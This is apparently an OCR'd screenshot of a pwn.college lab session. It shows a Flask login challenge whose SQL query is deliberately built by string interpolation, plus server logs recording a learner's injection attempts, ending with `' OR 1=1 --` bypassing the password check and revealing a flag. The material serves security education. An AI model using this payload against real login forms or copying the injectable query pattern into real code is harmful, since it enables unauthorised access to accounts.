 pwn.college | Dojos Workspace Desktop Help Chat Search
Applications Mozilla Firefox Xfce4-terminal
Terminal
File Edit View Terminal Tabs Help
    if not username:
        flask.abort(400, "Missing `user` form parameter")
    if not password:
        flask.abort(400, "Missing `auth-pw` form parameter")
    try:
        # https://www.sqlite.org/lang_select.html
        query = f"SELECT rowid, * FROM users WHERE username = '{username}' AND p
assword = '{ password }'"
        print(f"DEBUG: {query=}")
        user = db.execute(query).fetchone()
    except sqlite3.Error as e:
        flask.abort(500, f"Query: {query}\nError: {e}")
    if not user:
        flask.abort(403, "Invalid username or password")
    flask.session["user"] = username
    return flask.redirect(flask.request.path)
@app.route("/login-session", methods=["GET"])
def challenge_get():
    if not (username := flask.session.get("user", None)):
        page = "<html><body>Welcome to the login service! Please log in as admin
 to get the flag."
    else:
        page = f"<html><body>Hello, {username}!"
        if username == "admin":
            page += "<br>Here is your flag: " + open("/flag").read()
    return (
        page
        + """
        <hr>
        <form method=post>
        User:<input type=text name=user>Password:<input type=text name=auth-pw><
input type=submit value=Submit>
        </form>
        </body></html>
    """
    )
Terminal
File Edit View Terminal Tabs Help
 * Serving Flask app 'server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment.
 Use a production WSGI server instead.
 * Running on http://challenge.localhost:80
Press CTRL+C to quit
127.0.0.1 - - [24/Jun/2025 05:44:42] "GET /login-session HTTP/1.1" 200 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' AND password =
 'SELECT password FROM users WHERE username='admin''"
127.0.0.1 - - [24/Jun/2025 05:45:48] "POST /login-session HTTP/1.1" 500 -
127.0.0.1 - - [24/Jun/2025 05:46:08] "GET /login-session HTTP/1.1" 200 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' AND password =
 '*'"
127.0.0.1 - - [24/Jun/2025 05:47:21] "POST /login-session HTTP/1.1" 403 -
127.0.0.1 - - [24/Jun/2025 05:47:26] "GET /login-session HTTP/1.1" 200 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' AND password =
 '' OR * OR ''"
127.0.0.1 - - [24/Jun/2025 05:47:41] "POST /login-session HTTP/1.1" 500 -
127.0.0.1 - - [24/Jun/2025 05:48:03] "GET /login-session HTTP/1.1" 200 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' AND password =
 '' OR 1=1 --'"
127.0.0.1 - - [24/Jun/2025 05:51:36] "POST /login-session HTTP/1.1" 302 -
127.0.0.1 - - [24/Jun/2025 05:51:36] "GET /login-session HTTP/1.1" 200 -
Mozilla Firefox
challenge.localhost/login-
challenge.localhost/login-session
Hello, admin!
Here is your flag: pwn.college{w6s9tkQqu9cb88oXTeJDoynETkw.QXwkzMzwiNxQjMyEzW}
User: Password: Submit